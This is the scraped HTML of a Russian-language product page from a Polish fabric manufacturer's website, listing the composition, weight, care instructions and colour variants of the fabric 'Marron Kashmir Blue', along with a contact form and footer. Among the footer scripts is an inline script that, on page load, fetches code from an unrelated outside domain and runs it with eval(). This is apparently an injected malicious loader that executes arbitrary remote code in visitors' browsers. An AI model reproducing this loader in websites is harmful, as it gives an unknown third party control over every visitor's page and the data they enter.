                                    <a class="btn back-to-list" href="https://jozwiak.eu/ru/kollektsiya/bse-sezony/">Вернуться к списку
</a></div>
                    </div>
    </div>
    <div class="black-wrap clr">
        <div class="ctr relative">
            <a href="#" class="black-wrap-btn btn read-more btn-border btn-padding"><span>Закрыть = Показать ткань
</span><span>Подробнее
</span></a>
        </div>
        <div class="ctr black-wrap-content">
        	<div class="material-btns">
            	<a href="#" data-postid="37309" data-posttype="product" data-nonce="46b360bb05" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>            </div>
            <div class="material-details">
                <div class="image-wrap">
                    <div class="image image-zoomable" >
                        <span><img class="elevated-zoom" width="100%" src="https://jozwiak.eu/wp-content/uploads/2022/01/2022_01_Marron_KashmirBlue-400x510.jpg" data-zoom-image="https://jozwiak.eu/wp-content/uploads/2022/01/2022_01_Marron_KashmirBlue-2560x1707.jpg" /><span class="ico"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></span></span>
                                            </div>
                </div>
                <div class="material-description">
                	<div class="title">Marron</div>
                    <div class="smallh">Kashmir Blue</div>
                    <ul>
                        <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан</span></li>
						<li><span>&nbsp;</span><span>78%/20%/2%</span></li>
                        <li><span>Bес
</span><span>300 g/m (200 g/m<sup>2</sup>)</span></li>
                        <li><span>Ширина</span><span>150 cm</span></li>
                                                                        <li><span>Базовый цвет</span><span>Cиний</span></li>
                                            </ul>
                </div>
                                <div class="material-details-list clr">
                    <ul>
                    	                        	<li><span>Дизайн
</span><span>Клетка</span></li>
                                                                        	<li><span>Отделка ткани
</span><span>Стандартная</span></li>
                                                                       		<li><span>Коллекция</span><span>Bсе сезоны | Весна/лето</span></li>
                                                                        	<li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li>
                                                                        	<li><span>Предназначение
</span><span>Жакет/ пиджак</span></li>
                                                                        	<li><span>Дресс-код</span><span>Повседневный/ кэжуал</span></li>
                                                                        	<li><span>Наличие на складе
</span><span>Высокий</span></li>
                                            </ul>
                </div>
                <div class="material-care-symbols care-symbol clr">
                    <ul>
                        <li><svg xmlns="http://www.w3.org/2000/svg" width="34.8" height="24.8" viewBox="0 0 34.8 24.8"><path d="M0.604,4.142l3.933,19.804c0.093,0.469,0.503,0.807,0.98,0.807h23.715c0.478,0,0.888-0.338,0.98-0.807l4.518-22.75 c0.107-0.541-0.244-1.067-0.787-1.176c-0.541-0.109-1.067,0.245-1.174,0.787L32.44,2.462c-2.438-0.932-5.573-0.737-7.698,0.609 c-0.002,0.002-0.003,0.001-0.004,0.002c-1.852,1.175-4.978,1.174-6.827,0H17.91c-2.514-1.594-6.455-1.594-8.969,0 c-1.742,1.104-4.6,1.156-6.475,0.182L1.98,0.808C1.874,0.265,1.343-0.091,0.806,0.021C0.264,0.129-0.089,0.655,0.02,1.196 L0.602,4.13L0.604,4.142z M5.527,5.958c1.613,0,3.228-0.398,4.484-1.195c1.852-1.173,4.976-1.173,6.827,0 c1.258,0.797,2.871,1.196,4.484,1.196c1.614,0,3.228-0.399,4.485-1.196l0.001-0.001c1.669-1.057,4.362-1.151,6.234-0.303 l-3.633,18.293H6.339L2.93,5.585C3.758,5.825,4.64,5.958,5.527,5.958z"/><path d="M12.521 19.264h1.805v-1.957h1.207v-1.639h-1.207V9.499H12.76l-4.219 6.175v1.633h3.98V19.264zM10.285 15.668l2.236-3.324v3.324H10.285zM19.303 19.43c.941 0 1.676-.332 2.203-.994.637-.807.955-2.129.955-3.969 0-1.843-.316-3.164-.949-3.96-.531-.672-1.268-1.008-2.209-1.008-.942 0-1.677.331-2.203.994-.637.806-.955 2.123-.955 3.955 0 1.867.289 3.164.869 3.891C17.593 19.067 18.355 19.43 19.303 19.43zM18.287 12.032c.098-.371.234-.629.412-.772.176-.144.377-.216.604-.216.225 0 .426.072.6.216.176.144.32.429.436.856.115.426.172 1.211.172 2.351 0 1.141-.064 1.951-.192 2.428-.097.373-.234.631-.411.773-.178.145-.379.217-.604.217-.227 0-.426-.072-.601-.213-.175-.143-.319-.426-.435-.854-.115-.426-.173-1.211-.173-2.352C18.095 13.327 18.159 12.515 18.287 12.032zM25.334 14.354c.698 0 1.257-.219 1.675-.656.418-.437.627-1.048.627-1.831 0-.783-.21-1.395-.63-1.835-.42-.439-.979-.66-1.672-.66-.699 0-1.258.219-1.676.657s-.627 1.05-.627 1.838c0 .787.209 1.398.627 1.834C24.076 14.137 24.635 14.354 25.334 14.354zM24.677 10.839c.163-.203.376-.306.637-.306s.475.103.641.309c.165.206.249.552.249 1.038s-.084.833-.249 1.039c-.166.205-.38.309-.641.309s-.474-.104-.637-.309c-.163-.206-.245-.553-.245-1.039C24.432 11.39 24.514 11.042 24.677 10.839z"/></svg><div class="hover">Обычная стирка при температуре воды до 40 °C</div></li><li><svg xmlns="http://www.w3.org/2000/svg" width="29.3" height="25.6" viewBox="0 0 29.3 25.6"><path d="M0.134,25.103c0.18,0.309,0.51,0.5,0.867,0.5h7.406h7.82h12.027c0.006-0.002,0.012-0.001,0.02,0c0.553,0,1-0.448,1-1 c0-0.25-0.092-0.478-0.242-0.652L15.493,0.5C15.315,0.19,14.985,0,14.628,0s-0.688,0.19-0.867,0.5L0.134,24.103 C-0.044,24.412-0.044,24.792,0.134,25.103z M26.522,23.603H17.96l4.281-7.414L26.522,23.603z M21.087,14.19l-5.436,9.413H10.14 l8.191-14.188L21.087,14.19z M14.628,3l2.549,4.415L7.831,23.603h-5.1L14.628,3z"/></svg><div class="hover">Отбеливание разрешено только кислородсодержащими/нехлорными отбеливателями</div></li><li><svg xmlns="http://www.w3.org/2000/svg" width="32" height="24.4" viewBox="0 0 32 24.4"><circle cx="17.1" cy="16.5" r="2.2"/><path d="M31.995,23.361V10.38c0-0.014,0-0.026,0-0.039V1c0-0.553-0.447-1-1-1H6.62c-0.553,0-1,0.447-1,1s0.447,1,1,1h23.375v7.162 C23.006,7.965,13.21,7.696,6.888,10.671c-9.19,4.325-6.539,12.912-6.511,12.998c0.134,0.413,0.519,0.692,0.952,0.692h29.666 C31.547,24.361,31.995,23.914,31.995,23.361z M29.995,22.361H2.117c-0.341-1.857-0.618-6.944,5.622-9.88 c6.37-2.997,16.613-2.278,22.255-1.288V22.361z"/></svg><div class="hover">Глажка при температуре до 110°C без пара</div></li><li><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><path d="M0,1v26c0,0.552,0.447,1,1,1h26c0.553,0,1-0.448,1-1V1c0-0.552-0.447-1-1-1H1C0.447,0,0,0.448,0,1z M26,26h-9.07 c4.467-1.092,7.98-4.608,9.07-9.077V26z M26,2v9.078C24.911,6.607,21.393,3.089,16.922,2H26z M24.364,14 c0,5.716-4.65,10.365-10.364,10.365C8.284,24.365,3.635,19.716,3.635,14C3.635,8.286,8.284,3.637,14,3.637 C19.713,3.637,24.364,8.286,24.364,14z M2,2h9.078C6.609,3.089,3.092,6.604,2,11.071V2z M2,16.93 c1.091,4.466,4.605,7.979,9.07,9.07H2V16.93z"/><circle cx="14" cy="14" r="2.2"/></svg><div class="hover">Деликатная барабанная сушка при пониженной температуре до 60 °C</div></li><li><svg xmlns="http://www.w3.org/2000/svg" width="25.6" height="25.6" viewBox="0 0 25.6 25.6"><path d="M15.447,7.086c-0.453-0.121-1.428-0.183-2.922-0.183H8.582v12.169h2.457v-4.59h1.603c1.112,0,1.962-0.059,2.548-0.175 c0.432-0.095,0.857-0.286,1.274-0.577c0.418-0.29,0.763-0.689,1.034-1.199c0.271-0.51,0.406-1.137,0.406-1.885 c0-0.968-0.235-1.758-0.705-2.369C16.729,7.666,16.145,7.269,15.447,7.086z M15.095,11.627c-0.186,0.271-0.441,0.47-0.769,0.598 c-0.326,0.127-0.974,0.19-1.941,0.19h-1.346V8.962h1.188c0.885,0,1.475,0.028,1.768,0.083c0.398,0.072,0.729,0.252,0.988,0.539 c0.26,0.288,0.391,0.653,0.391,1.096C15.373,11.04,15.279,11.355,15.095,11.627z"/><path d="M25.604,12.801C25.604,5.742,19.861,0,12.803,0C5.743,0,0,5.742,0,12.801s5.743,12.802,12.803,12.802 C19.861,25.603,25.604,19.859,25.604,12.801z M12.803,23.603C6.846,23.603,2,18.757,2,12.801S6.846,2,12.803,2 c5.956,0,10.801,4.845,10.801,10.801S18.759,23.603,12.803,23.603z"/></svg><div class="hover">Cухая чистка на основе перхлорэтилена</div></li>                    </ul>
                </div>
				                <div class="material-care-buttons btn-care-wrapper">
                                        <a target="_blank" href="https://jozwiak.eu/wp-content/uploads/2017/07/Instruktsiya_po_ukhodu.pdf" class="btn read-more btn-border btn-padding btn-care btn-right">Инструкция по уходу
</a>
                                                                <a target="_blank" href="https://jozwiak.eu/wp-content/uploads/2023/01/Marron-Kashmir-Blue-Technical-Data-Sheet.pdf" class="btn read-more btn-border btn-padding btn-care btn-left">Технический паспорт ткани</a>
                                    </div>
                                                <div class="material-variations">
                	<div class="largeh white">Другие варианты ткани
</div>
                    <div class="image-variation">
						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/ru/tkan/marron-tawny-port/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2022/01/2022_01_Marron_TawnyPort-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/marron-tawny-port/">Marron / Tawny Port</a>
            				<a href="#" data-postid="37310" data-posttype="product" data-nonce="46b360bb05" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/ru/tkan/marron-fiord/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2022/01/2022_01_Marron_Fiord-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/marron-fiord/">Marron / Fiord</a>
            				<a href="#" data-postid="37308" data-posttype="product" data-nonce="46b360bb05" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/ru/tkan/marron-topaz-sp/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/Marron_Topaz-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/marron-topaz-sp/">Marron / Topaz sp</a>
            				<a href="#" data-postid="14170" data-posttype="product" data-nonce="46b360bb05" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/ru/tkan/marron-empress/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2022/01/2022_01_Marron_Empress-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/marron-empress/">Marron / Empress</a>
            				<a href="#" data-postid="37307" data-posttype="product" data-nonce="46b360bb05" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                        						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/ru/tkan/marron-dorado/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2022/01/2022_01_Marron_Dorado-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/marron-dorado/">Marron / Dorado</a>
            				<a href="#" data-postid="37311" data-posttype="product" data-nonce="46b360bb05" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                    </div>
                </div>
                            </div>
        </div>
	</div>
</div>
        <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Обратная связь</div>
<div class="text">Оставьте свои контактные данные и скоро мы с Вами свяжемся.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f7295-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/ru/tkan/marron-kashmir-blue/#wpcf7-f7295-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7295" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7295-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="d7e1008e02" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Компания" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Телефон" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Электронная почта" /></span>
<div class="rodo-akceptacja">Администратором персональных данных является JÓŹWIAK S. C., Ул. Пшевозова 3, 62-064 г. Плевиска / Познань. Данные, введенные в контактный формуляр, будут обрабатываться с целью предоставления ответов на отправленные запросы.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я ознакомился с информацией об администраторе и обработке данных.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Новостная рассылка</div>
<div class="text">Не пропустите новые коллекции и будьте в курсе новых трендов.</div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki-rosyjski" class="menu"><li id="menu-item-3027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3027"><a href="https://jozwiak.eu/ru/kollektsiya/"><span>Коллекция</span></a></li>
<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3028"><a href="https://jozwiak.eu/ru/nou-hau/"><span>Ноу-Хау</span></a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a href="https://jozwiak.eu/ru/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030"><a href="https://jozwiak.eu/ru/interesnye-fakty/"><span>Интересные факты</span></a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3032"><a href="https://jozwiak.eu/ru/kategoriya/hovosti/"><span>Hовости</span></a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://jozwiak.eu/ru/o-kompanii/"><span>О компании</span></a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://jozwiak.eu/ru/karera/"><span>Карьера</span></a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://jozwiak.eu/ru/kontakt/"><span>Контакт</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/ru/cookies/" title="Cookies">Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iav" target="_blank" title="www.dailymotion.com/playlist/x52iav"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Вернуться к началу
" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>Мы используем файлы cookie на этом сайте. Стандартные настройки веб-браузера позволяют сохранить их на своем устройстве. Продолжение просмотра сайта без изменения настроек считается согласием на использование файлов cookie.<br/>Больше о <a href="http://jozwiak.eu/ru/cookies/">файлах cookie</a>.</div>
</div>


															        <div id="hidden-video-p-kak-rabotayut-nashi-katalogi-p" class="hidden-video" style="display:none">
            <div class="ctr">
                <div class="clr"><span class="backbtn">Закрыть</span></div>
				<div class="inner-video">
					<div class="embed-video embed-placeholder" data-embed="&lt;iframe title=&quot;Каталоги&quot; frameborder=&quot;0&quot; width=&quot;1220&quot; height=&quot;686&quot; src=&quot;https://geo.dailymotion.com/player.html?video=x64xeb4&amp;&quot; allowfullscreen allow=&quot;autoplay; fullscreen; picture-in-picture; web-share&quot;&gt;&lt;/iframe&gt;">
                   		<svg class="yt-svg svg-play-cc" viewBox="0 0 50 50" xmlns:xlink="http://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-play"/></svg>
						                    </div>
                </div>
            </div>
        </div>
									


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=ru_RU&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/ru\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/ru\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
